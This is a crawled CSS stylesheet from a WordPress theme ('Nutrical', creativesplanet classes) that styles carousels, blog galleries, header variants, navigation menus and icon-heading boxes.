.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
  text-align: center;
  z-index: 15;
  cursor: pointer;
  color: #fff;
  width: 65px;
  height: 65px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 15px;
  outline: none;
  display: inline-block;
  position: absolute;
  box-shadow: inherit;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before {
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  border-radius: 50%;
  background-color: #e1e1e1;
  position: absolute;
  left: 2px;
  top: 2px;
  -webkit-transition: all .6s;
  -moz-transition: all .6s;
}
/* --------------------------------------
 * Font variant
 * ---------------------------------------*/
.cspt-text-extra-bold strong{
  font-weight: 900;
}
.d-flex {
    display: -webkit-flex;
}
/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item figcaption{
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption{
    bottom: 0;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives{
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a,
ul.wp-block-archives li > a{
   position: relative;
   padding-left: 20px;
}
ul.wp-block-categories li > a:before,
ul.wp-block-archives li > a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -3px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}
.wp-block-archives-dropdown{
  margin-bottom: 10px;
}
/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.cspt-form-error {
    color: red;
    font-size: 12px;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3
body_size: 186348
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    outline: none;
}
.cspt-tranparent-colum.cspt-bg-color-globalcolor {
    background-color: transparent;
}
/* --------------------------------------
 * Preloader setting
 * ---------------------------------------*/
 .cspt-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-contact-info{    
    font-size: 12px;
    font-weight: 500;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    font-size: 15px;    
}
.cspt-color-white .cspt-contact-info li,
.cspt-color-white .cspt-contact-info li a,
.cspt-pre-header-wrapper.cspt-color-white .cspt-social-links a{
    color: #fff;  
}
.cspt-color-white .cspt-contact-info li a:hover{
    opacity: 0.8;
}
.cspt-pre-header-wrapper .cspt-social-links{
    display: inline-block;
}
.cspt-contact-info li i {
    font-size: 15px;
}
/*==== cspt-top-bar-bt ====*/
.cspt-top-bar-bt{
    font-size: 13px;   
    display: inline-block;
    padding: 0 30px;
    background-color: #56aa46;
    color: #fff;
    vertical-align: top;
    font-weight: bold;
}
.cspt-top-bar-bt:hover{
    color: #fff;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-box span{
    display: block;
}
/*==== cspt-header-style-1 ====*/
.cspt-header-style-1 .cspt-header-button a:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/*==== cspt-header-style-2 ====*/
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{   
    padding-right: 0;
    position: relative;
    padding-left: 90px;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box-icon{
    position: absolute;   
    left: 0px;
    font-size: 30px;
    width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: #eef6ec;
    text-align: center;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon{
    padding-left: 0px;
    padding-right: 90px;
    margin-right: 0;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon .cspt-header-box-icon{
    left: auto;
    right: 0;
}
.cspt-header-style-2 .cspt-header-button a{
   font-size: 13px;
    line-height: 13px;     
    color: #fff;
    letter-spacing: 0.3px;
    font-weight: 500;
    display: inline-block;
    padding: 0px 30px;
    height: 68px;
    line-height: 68px;
}
.cspt-header-style-2 .cspt-header-button{
    background-color: #1e2727277;
}
.cspt-header-style-2 .cspt-header-button a:hover{
    background-color: <?php echo esc_attr($global_color); ?>;
}
.cspt-header-style-2 .cspt-header-button a:hover{
  color: #fff;
  border-color: transparent;
}
.cspt-header-style-2 .cspt-header-search-btn{
    font-size: 24px;
    line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    position: relative;    
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a {
    font-size: 14px;
    color: #272727;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #f8f9fa;
    display: inline-block;
    text-align: center;
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a,
.cspt-header-style-2 .cspt-cart-details .cspt-cart-count{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
    color: #fff;
}
.cspt-header-style-2 .cspt-cart-details{
    position: relative;
}
.cspt-header-style-2 .cspt-cart-count{
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -11px;
    right: 0;
}
.cspt-header-style-2 .cspt-right-side .woocommerce-Price-amount{
    margin-left: 10px;
    font-size: 14px;
    font-weight: 500;
}
.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{
    -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
}
.cspt-header-style-2 .cspt-right-side{
    display: flex;
    align-items: center;
    position: absolute;
    right: 0;
}
.cspt-header-style-2 .cspt-header-menu-area-inner{
    position: relative;
}
.cspt-header-style-2 .cspt-search-cart-box>*:nth-child(2):after {
    content: '';
    width: 1px;
    height: 30px;
    background-color: rgba(72,71,70,0.20);
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*==== cspt-header-style-3 ====*/
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 55px;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 18px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e3e3e3;
    border-radius: 50%;
}
.cspt-header-style-3 .cspt-right-side {
    display: flex;
    align-items: center;    
}
.cspt-header-style-3 .cspt-header-button{
    display: inline-block;
}
.cspt-header-style-3 .cspt-header-button a{
    padding: 15px 26px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 30px;
    border: 2px solid #000;
    color: #000;
}
.cspt-header-style-3 .cspt-header-social ul{
    margin: 0;
    padding: 0;
    padding-left: 24px;
}
.cspt-header-style-3 .cspt-social-links li {
    margin-right: 13px;   
}
.cspt-header-style-3 .cspt-social-links li a{
    font-size: 14px;
}
.cspt-header-style-3 .cspt-cart-details {
    position: relative;
}
.cspt-header-style-3 .cspt-cart-count {
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -15px;
    right: 0;
}
.cspt-header-style-3 .cspt-cart-wrapper .cspt-cart-link,
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-3 .cspt-header-search-btn a,
.cspt-header-style-3 .cspt-social-links li a{
    color: #fff;
}

/*==== cspt-header-style-4 ====*/
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 85px;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: -10px;
    left: 0px;
    font-size: 28px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #f8fbf2;
    border-radius: 50%;
}
.cspt-header-style-4 .cspt-header-button {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
}
.cspt-header-style-4 .cspt-right-side{
    display: flex;
    align-items: center;
    font-size: 16px;
}
.cspt-header-style-4 .cspt-header-menu-area-wrapper{
    border-top: 1px solid #eee
}
.cspt-header-style-4  .cspt-header-button a{
    position: relative;
    padding: 18px 25px;
    color: #fff;
}
.cspt-header-style-4  .cspt-header-button a:before {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-header-style-4 .cspt-header-button a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    margin-left: 13px;
    font-size: 20px;
    top: 2px;
    position: relative;
}
.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn a{
    color: #fff;
    background-color: #847690; 
    padding: 0 20px;
    display: block;
}
/*==== cspt-header-style-5 ====*/
 .cspt-header-style-5 .cspt-header-inner{
 	position: relative;
}
.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a{
    font-size: 16px;
}
.cspt-header-style-5 .cspt-social-links li{
	margin-right: 15px;
}
.cspt-header-style-5 .cspt-cart-details {
    position: relative;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( White ) ***/
.cspt-navbar.cspt-main-active-color-white > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: #fff;
}
/*** Dropdown Menu ( Blackish ) ***/
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( Blackish ) ***/
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-align-center .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-center .cspt-ihbox-subheading .vc_custom_heading {
    text-align: center !important;
}
.cspt-align-right .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-right .cspt-ihbox-subheading .vc_custom_heading {
    text-align: right !important;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    position: relative;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after{
    content: '';
    width: 60px;
    background: #272727;
    height: 3px;
    position: absolute;
    left: 0;
    top: -10px; 
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider.cspt-align-center .cspt-ihbox-heading:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-heading:after{
    left: 50%;
    margin-left: -30px;
}
.cspt-skincolor-heading .cspt-ihbox-heading em{
	font-style: normal;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading strong{
    font-weight: 900;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    padding-top: 10px;
    margin-bottom: 20px;
}
/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.cspt-bg-color-globalcolor.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after{
  background-color: #fff;
}
/*** ihbox-style-global ***/
.cspt-ihbox-style-1,
.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-1{
    position: relative;
    padding: 0px 55px 30px;
    margin-top: 30px;
    margin-bottom: 0px;
    text-align: center;
}
.cspt-ihbox-style-1 .cspt-ihbox-heading > *,
.cspt-ihbox-style-1 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-5 .cspt-ihbox-heading > *,
.cspt-ihbox-style-5 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-6 .cspt-ihbox-heading > *,
.cspt-ihbox-style-6 .cspt-ihbox-subheading > * {
    text-align: center !important;    
}
.cspt-ihbox-style-1.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-1 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}

.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 110px;
    margin-bottom:30px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    display: inline-block;
    background-color: #eff3f7;
}
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
.cspt-ihbox-style-1 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-1 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3{
    background: none !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: none;
    position: relative;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3:after{
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*** cspt-ihbox-style-2 ***/
.cspt-ihbox-style-2{
    position: relative;
    margin-bottom: 30px;
   padding-right: 20px;
} 
.cspt-ihbox-style-2 .cspt-ihbox-contents,
.cspt-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-2 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-2 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 115px;
    display: block;
    width: 115px;
    height: 115px;
    background: #fff;
    text-align: center;
    border-radius: 50%;
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
	line-height: normal;
	font-size: unset;
}
.cspt-ihbox-style-2 .cspt-ihbox-contents{
    margin-top: 10px;
}
.cspt-ihbox-style-2 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px; 
}
.cspt-ihbox-style-2 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-3 ***/
.cspt-ihbox.cspt-ihbox-style-3 {
    padding: 0 65px;   
    padding-top: 60px;
}
.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
    font-size: 20px;
    line-height: 24px;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    white-space: nowrap;
    padding: 0;
    margin: 0;
}
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading {
    font-size: 30px;
    line-height: 30px;
}
.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper{
    font-size: 27px;
    line-height: 60px;
    margin-bottom: 20px;
    background-color: #fff;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin-left: -15px;
    margin-top: 20px;
}
.cspt-ihbox-style-3 .cspt-ihbox-content{
    margin-top: 10px;
}
/*** cspt-ihbox-style-4 ***/
.cspt-ihbox-style-4{
    position: relative;
    padding-bottom: 20px;
} 
.cspt-ihbox-style-4 .cspt-ihbox-contents,
.cspt-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-4 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper{
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 46px;
    border-radius: 50%;
    border: 2px solid #000;
    text-align: center;
    font-weight: 600;
    position: relative;
}
.cspt-ihbox-style-4:last-child .cspt-ihbox-icon-wrapper:after{
    border: none;
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper:after{
    content: "";
    position: absolute;
    border: 1px dashed #a2cc41;
    left: 50%;
    top: 60px;
    height: 60%;
    opacity: 0.5;
}
.cspt-ihbox-style-4 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 5px;
}
/*** cspt-ihbox-style-5 ***/
body{
    counter-reset: item csptbox1;
}
.cspt-ihbox-style-5.cspt-ihbox {
    text-align: center;
    position: relative;
}
.cspt-ihbox-style-5.cspt-ihbox h2{
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}
.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    margin-bottom: 25px;
    width: 140px;
    height: 140px;
    color: #fff;
    line-height: 140px;
    display: inline-block;
    border:1px dashed #dddddd;
    border-radius: 50%;
    position: relative;
} 
.cspt-ihbox-style-5 .cspt-ihbox-content{
    margin-top: 10px; 
    padding: 0 30px;
}
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after{
    content: '';
    background: #000;
    position: absolute;
    top: 17px;
    left: 17px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    z-index: -1;
}
.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before {
    content: counter(csptbox1, decimal-leading-zero) " ";
    counter-increment: csptbox1;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 500;
    top: 0;
    left: 0;
    z-index: 99;
}
.cspt-steps-counter .vc_column_container .cspt-ihbox-style-5:before {
    content: '';
    top: 25%;
    right: -15%;
    z-index: 99;
    width: 55px;
    height: 43px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.cspt-steps-counter .vc_column_container:last-child .cspt-ihbox-style-5:before{
    display: none;
}
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:after{
    background: #fff !important;
}
/*** cspt-ihbox-style-6 ***/
.cspt-ihbox-style-6{
	position: relative;
	padding: 0;
    text-align: center;
} 
.cspt-ihbox-style-6 .cspt-ihbox-contents,
.cspt-ihbox-style-6 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
}
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
   height: 85px;
   width: 85px;
   line-height: 85px;
   text-align: center;
   color: #fff;
   font-size: 40px;
   display: inline-block;
   border-radius: 50%;
   margin-bottom: 15px;
   background-color: #283138;
}
.cspt-text-color-white .cspt-ihbox-style-6 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-6 h2{
    font-size: 18px;
    line-height: 24px;
    font-weight: 400; 
}
.cspt-ihbox-style-6 h4{
    font-size: 18px;
    line-height: 26px;
}
/*** cspt-ihbox-style-7 ***/
.cspt-ihbox-style-7{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
} 
.cspt-ihbox-style-7 .cspt-ihbox-contents,
.cspt-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-7 .cspt-ihbox-icon{
    padding-right: 15px;  
}
.cspt-text-color-white .cspt-ihbox-style-7 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 35px;
    text-align: center;
}
.cspt-ihbox-style-7 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-7 h4{
    font-size: 16px;
    line-height: 26px;
}
/*** cspt-ihbox-style-8 ***/
.cspt-ihbox-style-8{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
    padding-left: 20px;
} 
.cspt-ihbox-style-8 .cspt-ihbox-contents,
.cspt-ihbox-style-8 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-8 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-8 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-8 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-8{
    border-radius: 0px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 25px;
    position: absolute;
    left: 25px;
    bottom: -10px;
    z-index: 2;
    background-color: #fff;
}
.cspt-ihbox-style-8:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #fff;
    position: absolute;
    top: -15px;
    right: 30px;
}
.cspt-ihbox-style-8 h2{
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
}
.cspt-ihbox-style-8  .cspt-ihbox-icon-wrapper {
    font-size: 50px;
    line-height: 50px;
}
.cspt-ihbox-style-8 .cspt-ihbox-icon i{
    color: #fff;
}
/*** cspt-ihbox-style-9 ***/
.cspt-ihbox-style-9{
    position: relative;
    padding-top: 20px;
    padding-bottom: 15px;
    margin-bottom: 0px;
    padding-right: 20px;
} 
.cspt-ihbox-style-9 .cspt-ihbox-content{
	margin-top: 10px;
}
.cspt-ihbox-style-9 .cspt-ihbox-contents,
.cspt-ihbox-style-9 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-9 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-9 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper{
    font-size: 50px;
    line-height: 50px;
    text-align: center;
}
.cspt-ihbox-style-9 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-9 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-9 .cspt-ihbox-content br + br {
    display: none;
}
/*** cspt-ihbox-style-10 ***/
.cspt-ihbox-style-10{
    position: relative;
    margin-bottom: 30px;
    padding-right: 20px;
} 
.cspt-ihbox-style-10 .cspt-ihbox-contents,
.cspt-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-10 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-10 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 80px;
    display: block;
    width: 80px;
    height: 80px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.cspt-ihbox-style-10 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-10 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-11 ***/
.cspt-ihbox-style-11{  
   padding: 0px 30px 30px 0;
}
.cspt-ihbox-style-11.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper{
    position: relative;
    padding-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after{
    content: '';
    width: 50px;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.cspt-ihbox-style-11 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}
/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.creativesplanet-box-blog{
    margin-bottom: 30px;
}
.creativesplanet-ele-blog .cspt-post-title{
    margin-bottom: 10px;
}
.cspt-meta-container .cspt-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/ 
